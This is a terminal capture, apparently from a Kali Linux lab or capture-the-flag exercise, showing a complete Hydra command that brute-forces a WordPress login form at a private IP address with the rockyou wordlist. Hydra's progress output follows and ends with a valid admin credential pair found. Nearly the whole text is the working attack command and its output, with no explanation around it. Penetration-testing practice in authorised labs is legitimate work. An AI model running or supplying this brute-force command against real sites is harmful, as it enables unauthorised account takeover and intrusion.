 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -f -t 4 172.16.33.108 http-post-form '/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F172.
16.33.108%2Fwordpress%2Fwp-admin%2F&testcookie=1:F=is incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore la
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-21 23:20:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking http-post-form://172.16.33.108:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F172.16.33.108%2Fwordpress%2Fwp-admin%2F&testcoo
kie=1:F=is incorrect
[STATUS] 430.00 tries/min, 430 tries in 00:01h, 14343969 to do in 555:59h, 4 active
[STATUS] 388.00 tries/min, 1164 tries in 00:03h, 14343235 to do in 616:08h, 4 active
[STATUS] 374.71 tries/min, 2623 tries in 00:07h, 14341776 to do in 637:54h, 4 active
[80][http-post-form] host: 172.16.33.108   login: admin
[STATUS] attack finished for 172.16.33.108 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-21 23:32:53